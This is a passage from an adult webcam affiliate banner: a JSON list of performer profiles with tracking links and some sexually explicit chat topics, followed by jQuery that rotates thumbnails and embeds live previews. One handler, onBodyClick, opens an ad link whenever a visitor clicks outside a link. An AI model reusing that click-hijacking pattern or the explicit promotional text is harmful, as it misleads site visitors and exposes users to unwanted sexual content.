\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03a\\/005\\/382\\/a28d9f2e6975d751c7d9db0ab12078a1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/340980.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig_lq\\/340980.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03a\\/005\\/382\\/xbig\\/340980.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BlackMonro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BlackMonro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BlackMonro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BlackMonro\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_BlackMonro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_BlackMonro\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_BlackMonro\\/playlist.m3u8\",\"chat_topic\":\"hi)i Sasha) ,toys in full private =) kisi kisi meow meow=) \",\"chat_topic_ru\":\"kisi kisi meow meow=) \",\"flags\":[\"american\",\"russian\"],\"online_time\":8771,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BlackMonro\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":357,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kimberlymav\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kimberlymav\",\"display_name\":\"Kimberlymav\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/2ae\\/01d\\/284c9aa43e6a90dc68c248f84e962dfe_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/2ae\\/01d\\/xbig_lq\\/2c23ea.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/2ae\\/01d\\/xbig_lq\\/2c23ea.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/2ae\\/01d\\/xbig\\/2c23ea.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kimberlymav\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kimberlymav\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kimberlymav\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kimberlymav?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kimberlymav\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Kimberlymav.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Kimberlymav\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Kimberlymav\\/playlist.m3u8\",\"chat_topic\":\"Live & dripping... come make me wetter  #bigass #bigboobs #new #squirt #anal\",\"chat_topic_ru\":\"\\u00ad\\u0416\\u0430\\u0440\\u043a\\u043e\\u0435 \\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0443 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435!\",\"flags\":[\"american\",\"romanian\"],\"online_time\":1517,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kimberlymav\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":351,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/64e29c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/64e29c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/64e29c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us50.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us50.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded5281-edge-us50.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":17181,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":337,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/2d8fb7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/2d8fb7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/2d8fb7.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0443 \\u0425\\u043e\\u0447\\u0443 \\u0425\\u043e\\u0447\\u0443 \\u043e\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u043e\\u0431\\u0435 \\u043f\\u0430\\u0440\\u044b \\u0422\\u0443\\u0444\\u0435\\u043b\\u0435\\u043a!! \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0434\\u043e 28.01 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432\",\"flags\":[\"american\",\"russian\"],\"online_time\":26402,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"BabyMilia717\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BabyMilia717\",\"display_name\":\"your_other_half\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09e\\/0d8\\/3bd\\/595c0905d985eb1d98352ce80fb639fc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/0d8\\/3bd\\/xbig_lq\\/5f4ebd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/0d8\\/3bd\\/xbig_lq\\/5f4ebd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09e\\/0d8\\/3bd\\/xbig\\/5f4ebd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BabyMilia717\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BabyMilia717\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BabyMilia717\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BabyMilia717?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BabyMilia717\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_BabyMilia717.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_BabyMilia717\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_BabyMilia717\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3512,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BabyMilia717\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Molly-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Molly-\",\"display_name\":\"-Molly-\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/274ec3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/274ec3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig\\/274ec3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Molly-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Molly-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Molly-\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_-Molly-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_-Molly-\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_-Molly-\\/playlist.m3u8\",\"chat_topic\":\"Hello, Lovense from 2 tokens. Favourite  vibrations 11-22-55-101-201-310-685. Tokens only public chat)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-22-55-101-201-310-685 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442) \",\"flags\":[\"american\",\"russian\"],\"online_time\":314,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Molly-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":335,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

